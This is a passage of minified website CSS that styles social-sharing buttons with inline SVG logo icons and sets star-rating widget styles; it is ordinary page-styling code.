1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--reddit{background:0 0}.social-button--reddit:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--reddit:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FF4500' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--buffer{background:0 0}.social-button--buffer:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--buffer:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--stumbleupon{background:0 0}.social-button--stumbleupon:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--stumbleupon:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23EE4926' d='M502.9 266v69.7c0 62.1-50.3 112.4-112.4 112.4-61.8 0-112.4-49.8-112.4-111.3v-70.2l34.3 16 51.1-15.2V338c0 14.7 12 26.5 26.7 26.5S417 352.7 417 338v-72h85.9zm-224.7-58.2l34.3 16 51.1-15.2V173c0-60.5-51.1-109-112.1-109-60.8 0-112.1 48.2-112.1 108.2v162.4c0 14.9-12 26.7-26.7 26.7S86 349.5 86 334.6V266H0v69.7C0 397.7 50.3 448 112.4 448c61.6 0 112.4-49.5 112.4-110.8V176.9c0-14.7 12-26.7 26.7-26.7s26.7 12 26.7 26.7v30.9z'%3E%3C/path%3E%3C/svg%3E") center no-repeat}.social-button--pocket{background:0 0}.social-button--pocket:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pocket:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M379.732 86.357h-311.295c-18.746 0-34.437 15.692-34.437 34.437v114.679c0 105.772 84.567 190.17 190.17 190.17 105.179 0 189.83-84.397 189.83-190.17v-114.679c0-19-15.013-34.437-34.268-34.437zm-137.411 227.746c-10.518 10.009-26.634 9.415-35.964 0-96.442-92.371-97.46-89.147-97.46-104.5 0-14.335 11.705-26.04 26.04-26.04 14.42 0 13.656 3.223 89.232 75.746 76.848-73.71 75.152-75.746 89.487-75.746 14.335 0 26.04 11.705 26.04 26.04 0 15.098-2.46 13.317-97.375 104.5z' fill='%23EE4056'/%3E%3C/svg%3E") center no-repeat}.social-button--xing{background:0 0}.social-button--xing:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--xing:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M167.726 217.865c-1.491 2.733-20.868 36.768-58.051 102.272-4.058 6.873-8.944 10.351-14.658 10.351h-53.91c-6.376 0-10.02-6.211-7.039-11.925l57.14-100.45c.166 0 .166-.083 0-.248l-36.354-62.605c-3.561-6.459.248-11.676 7.039-11.676h53.91c6.045 0 11.014 3.395 14.906 10.103l37.017 64.179zm182.102-135.728l-119.248 209.513v.248l75.855 137.964c3.23 5.88.166 11.676-7.039 11.676h-53.993c-6.294 0-11.262-3.312-14.906-10.103l-76.518-139.537c2.733-4.803 42.648-75.193 119.911-211.335 3.809-6.708 8.612-10.103 14.492-10.103h54.407c6.625 0 10.186 5.548 7.039 11.676z' fill='%23006567'/%3E%3C/svg%3E") center no-repeat}.social-button--twitter{background:0 0}.social-button--twitter:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%2300ACED' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--livejournal{background:0 0}.social-button--livejournal:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--livejournal:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%230D425A'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--evernote{background:0 0}.social-button--evernote:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--evernote:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%2324D666' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--delicious{background:0 0}.social-button--delicious:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--delicious:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%2331A9FF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--blogger{background:0 0}.social-button--blogger:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--blogger:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FB8F3D' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--liveinternet{background:0 0}.social-button--liveinternet:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--liveinternet:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--digg{background:0 0}.social-button--digg:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--digg:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23000000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instapaper{background:0 0}.social-button--instapaper:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instapaper:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--wordpress{background:0 0}.social-button--wordpress:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--wordpress:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256 92.5c-90.123 0-163.5 73.311-163.5 163.5 0 90.123 73.377 163.5 163.5 163.5s163.5-73.377 163.5-163.5c0-90.189-73.377-163.5-163.5-163.5zm-147.018 163.5c0-21.295 4.549-41.534 12.724-59.796l70.147 192.113c-49.05-23.866-82.871-74.168-82.871-132.316zm147.018 147.018c-14.438 0-28.349-2.11-41.534-5.999l44.105-128.163 45.16 123.812c.33.725.659 1.384 1.055 2.044-15.229 5.34-31.645 8.307-48.786 8.307zm20.24-215.912c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-14.438 0-38.699-1.846-38.699-1.846-7.911-.461-8.834 11.669-.923 12.131 0 0 7.516.923 15.427 1.384l22.877 62.763-32.173 96.452-53.533-159.215c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-2.769 0-5.999-.066-9.494-.198 26.305-39.886 71.465-66.257 122.823-66.257 38.238 0 73.114 14.636 99.287 38.568-.659-.066-1.253-.132-1.912-.132-14.438 0-24.657 12.592-24.657 26.107 0 12.131 6.988 22.349 14.438 34.48 5.604 9.757 12.131 22.349 12.131 40.545 0 12.592-4.813 27.162-11.208 47.534l-14.636 48.984-53.203-157.962zm53.665 195.936l44.897-129.811c8.373-20.965 11.208-37.71 11.208-52.676 0-5.406-.33-10.417-.989-15.097 11.471 20.965 17.998 44.962 17.998 70.542 0 54.258-29.404 101.594-73.114 127.042z' fill='%23029FC9'/%3E%3C/svg%3E") center no-repeat}.social-button--baidu{background:0 0}.social-button--baidu:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--baidu:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--renren{background:0 0}.social-button--renren:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--renren:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--weibo{background:0 0}.social-button--weibo:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--weibo:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--sms{background:0 0}.social-button--sms:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--sms:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M224.4 108.8h-128.8c-15.237 0-27.6 12.362-27.6 27.6v239.2c0 15.237 12.362 27.6 27.6 27.6h128.8c15.237 0 27.6-12.362 27.6-27.6v-239.2c0-15.237-12.362-27.6-27.6-27.6zm-64.4 276c-10.177 0-18.4-8.223-18.4-18.4s8.223-18.4 18.4-18.4 18.4 8.223 18.4 18.4-8.223 18.4-18.4 18.4zm64.4-62.1c0 3.795-3.105 6.9-6.9 6.9h-115c-3.795 0-6.9-3.105-6.9-6.9v-179.4c0-3.795 3.105-6.9 6.9-6.9h115c3.795 0 6.9 3.105 6.9 6.9v179.4z' fill='%2300B117'/%3E%3C/svg%3E") center no-repeat}.social-button--skype{background:0 0}.social-button--skype:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--skype:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%2300AFF0' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--line{background:0 0}.social-button--line:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--line:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256.639 220.85v48.246c0 1.221-.95 2.171-2.171 2.171h-7.736c-.746 0-1.425-.407-1.764-.882l-22.121-29.857v28.636c0 1.221-.95 2.171-2.171 2.171h-7.736c-1.221 0-2.171-.95-2.171-2.171v-48.246c0-1.221.95-2.171 2.171-2.171h7.668c.679 0 1.425.339 1.764.95l22.121 29.857v-28.636c0-1.221.95-2.171 2.171-2.171h7.736c1.221-.068 2.239.95 2.239 2.104zm-55.643-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 1.221.95 2.171 2.171 2.171h7.736c1.221 0 2.171-.95 2.171-2.171v-48.246c0-1.154-.95-2.171-2.171-2.171zm-18.661 40.443h-21.104v-38.271c0-1.221-.95-2.171-2.171-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 .611.204 1.086.611 1.493.407.339.882.611 1.493.611h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.154-.95-2.171-2.104-2.171zm115.018-40.443h-31.011c-1.154 0-2.171.95-2.171 2.171v48.246c0 1.154.95 2.171 2.171 2.171h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.804c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.736c-.068-1.154-1.018-2.171-2.171-2.171zm78.646-59.239v193.597c-.068 30.4-24.971 55.032-55.439 54.964h-193.597c-30.4-.068-55.032-25.039-54.964-55.439v-193.597c.068-30.4 25.039-55.032 55.439-54.964h193.597c30.4.068 55.032 24.971 54.964 55.439zm-41.8 83.193c0-49.536-49.671-89.843-110.675-89.843s-110.675 40.307-110.675 89.843c0 44.379 39.357 81.564 92.557 88.621 12.961 2.782 11.468 7.532 8.55 24.971-.475 2.782-2.239 10.925 9.568 5.971 11.807-4.954 63.718-37.525 86.993-64.261 16.014-17.643 23.682-35.489 23.682-55.304z' fill='%2300B900'/%3E%3C/svg%3E") center no-repeat}.social-button--youtube{background:0 0}.social-button--youtube:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FF0000' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instagram{background:0 0}.social-button--instagram:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M224.032 182.369c-40.756 0-73.631 32.874-73.631 73.631s32.874 73.631 73.631 73.631 73.631-32.874 73.631-73.631-32.874-73.631-73.631-73.631zm0 121.501c-26.338 0-47.87-21.468-47.87-47.87s21.468-47.87 47.87-47.87 47.87 21.468 47.87 47.87-21.532 47.87-47.87 47.87zm93.817-124.512c0 9.548-7.69 17.174-17.174 17.174-9.548 0-17.174-7.69-17.174-17.174s7.69-17.174 17.174-17.174 17.174 7.69 17.174 17.174zm48.767 17.43c-1.089-23.006-6.344-43.384-23.198-60.174-16.79-16.79-37.168-22.044-60.174-23.198-23.711-1.346-94.778-1.346-118.489 0-22.942 1.089-43.32 6.344-60.174 23.134s-22.044 37.168-23.198 60.174c-1.346 23.711-1.346 94.778 0 118.489 1.089 23.006 6.344 43.384 23.198 60.174s37.168 22.044 60.174 23.198c23.711 1.346 94.778 1.346 118.489 0 23.006-1.089 43.384-6.344 60.174-23.198 16.79-16.79 22.044-37.168 23.198-60.174 1.346-23.711 1.346-94.714 0-118.425zm-30.631 143.865c-4.998 12.56-14.675 22.237-27.299 27.299-18.904 7.498-63.762 5.767-84.653 5.767s-65.813 1.666-84.653-5.767c-12.56-4.998-22.237-14.675-27.299-27.299-7.498-18.904-5.767-63.762-5.767-84.653s-1.666-65.813 5.767-84.653c4.998-12.56 14.675-22.237 27.299-27.299 18.904-7.498 63.762-5.767 84.653-5.767s65.813-1.666 84.653 5.767c12.56 4.998 22.237 14.675 27.299 27.299 7.498 18.904 5.767 63.762 5.767 84.653s1.73 65.813-5.767 84.653z' fill='%23D8478F'/%3E%3C/svg%3E") center no-repeat}.social-button--yandexzen{background:0 0}.social-button--yandexzen:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23383B3F' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button--whatsapp{background:0 0}.social-button--whatsapp:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%2365BC54' d='M21.14 11.765c0 4.918-4.018 8.904-8.974 8.904-1.573 0-3.052-.402-4.337-1.108l-4.969 1.579 1.62-4.777c-.817-1.342-1.288-2.916-1.288-4.598 0-4.918 4.018-8.904 8.974-8.904s8.974 3.986 8.974 8.904zm-8.974-7.487c-4.16 0-7.544 3.358-7.544 7.486 0 1.638.534 3.154 1.438 4.39l-.943 2.78 2.899-.922c1.191.782 2.618 1.238 4.15 1.238 4.16 0 7.545-3.358 7.545-7.486 0-4.127-3.385-7.486-7.545-7.486zm4.532 9.537c-.057-.091-.203-.146-.422-.255-.221-.109-1.303-.638-1.504-.709-.201-.073-.349-.109-.495.109-.146.217-.567.709-.696.855s-.257.164-.477.056c-.22-.109-.928-.341-1.769-1.084-.654-.579-1.095-1.292-1.224-1.511-.128-.218-.013-.336.096-.445l.331-.382c.11-.127.146-.218.22-.364.073-.146.037-.273-.019-.382-.055-.109-.495-1.183-.679-1.62-.181-.438-.365-.365-.493-.365l-.421-.018s-.386.054-.587.273c-.201.218-.77.747-.77 1.82 0 1.074.788 2.112.898 2.258.11.145 1.521 2.42 3.758 3.294 2.237.874 2.237.582 2.64.546.402-.036 1.301-.528 1.484-1.037.183-.511.183-.948.129-1.039z'/%3E%3C/svg%3E") center no-repeat}.social-button--viber{background:0 0}.social-button--viber:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--viber:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%237B519D'%3E%3Cpath d='M17.475 10.762c.019-2.172-1.831-4.163-4.123-4.438l-.148-.021-.349-.039c-.47 0-.595.33-.628.527-.032.191-.001.352.091.478.156.211.43.249.649.279l.175.028c2.06.46 2.753 1.184 3.092 3.226l.017.176c.015.245.046.752.592.752l.146-.012c.508-.077.491-.542.483-.764l.002-.162.001-.03z'/%3E%3Cpath d='M12.721 5.527l.167.016c3.382.52 4.937 2.122 5.368 5.53l.01.204c.004.266.013.82.608.832h.019c.186 0 .334-.056.44-.167.186-.194.172-.482.162-.713l-.005-.157c.044-3.485-2.974-6.646-6.456-6.764l-.042.003-.042.002-.122-.006-.179-.008c-.555 0-.66.395-.674.629-.032.542.494.58.746.599z'/%3E%3Cpath d='M18.092 15.479l-.215-.169c-.37-.297-.763-.57-1.143-.835l-.235-.166c-.486-.341-.925-.508-1.338-.508-.557 0-1.042.308-1.443.915-.177.269-.391.399-.657.399-.157 0-.336-.045-.53-.134-1.57-.712-2.692-1.804-3.333-3.246-.31-.696-.209-1.152.336-1.522.31-.21.887-.602.846-1.352-.046-.851-1.925-3.413-2.716-3.704-.336-.122-.688-.123-1.05-.002-.91.306-1.563.843-1.888 1.554-.314.686-.3 1.492.041 2.331.987 2.424 2.375 4.536 4.125 6.279 1.714 1.709 3.819 3.106 6.258 4.157.222.095.452.146.62.184l.143.033.063.009h.019c1.147 0 2.526-1.048 2.948-2.243.37-1.049-.306-1.565-.851-1.98z'/%3E%3Cpath d='M13.229 8.295c-.196.005-.605.016-.748.432-.067.194-.059.363.023.502.122.204.354.266.567.3.771.124 1.165.549 1.244 1.339.036.369.284.626.604.626l.07-.004c.383-.046.569-.327.552-.836.006-.532-.271-1.136-.745-1.617-.474-.483-1.046-.754-1.567-.742z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.wp-star-rating{white-space:nowrap}.wp-star-rating.disabled .star-rating-item{cursor:default}.wp-star-rating.process{opacity:.5}.wp-star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#4d3bfe}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#4d3bfe}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#4d3bfe}.star-rating--score-3:not(.hover) 